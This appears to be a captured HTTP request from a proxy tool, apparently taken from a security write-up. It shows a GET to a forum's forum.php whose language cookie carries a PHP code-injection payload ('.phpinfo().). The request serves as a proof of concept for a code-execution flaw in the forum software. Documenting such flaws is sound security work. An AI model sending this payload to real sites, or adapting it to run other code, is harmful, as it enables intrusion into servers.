 Send Cancel < >
Request
Raw Params Headers Hex
GET /forum.php HTTP/1.1
Host: bbs.
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
DNT: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://bbs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: L4tu_2132_saltkey=n1cCD7CR; L4tu_2132_lastvisit=1567746674; L4tu_2132_visitedfid=49; L4tu_2132_sendmail=1;
L4tu_2132_sid=uh72JR; L4tu_2132_language=en'.phpinfo().; L4tu_2132_forum_lastvisit=D_49_1567750391;
L4tu_2132_lastact=1567750396%09forum.php%09
Connection: close
乌云安全